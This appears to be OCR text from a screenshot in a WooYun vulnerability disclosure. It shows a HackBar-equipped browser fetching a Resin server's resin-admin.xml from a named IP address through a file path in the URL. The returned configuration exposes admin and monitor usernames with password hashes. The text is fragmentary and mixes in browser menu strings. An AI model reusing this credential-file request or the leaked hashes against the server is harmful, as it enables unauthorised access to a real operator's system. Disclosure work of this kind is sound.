 http://61.233....sin-admin.xml
61.233.14.172/D:\/tdbout-resin/conf/resin-admin.xml
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <server>
− <resource var="admin" type="com.caucho.admin.server.AdminManager">
<init> </init>
</resource>
− <host-default>
− <web-app id="/resin-admin">
− <servlet-mapping url-pattern="/*">
<servlet-class>com.caucho.admin.AdminServlet</servlet-class>
− <init>
<admin-manager>${admin}</admin-manager>
</init>
</servlet-mapping>
<login-config auth-method="BASIC"/>
− <authenticator type="com.caucho.server.security.XmlAuthenticator">
− <init>
<user>resin-admin:2d8FTxj0FVpE7y/zZRwZMg==:resin-admin</user>
− <user>
resin-monitor:6qCgDEsvkjTw77JI72Se/Q==:resin-monitor
</user>
</init>
</authenticator>
</web-app>
</host-default>
</server>
www.wooyun.org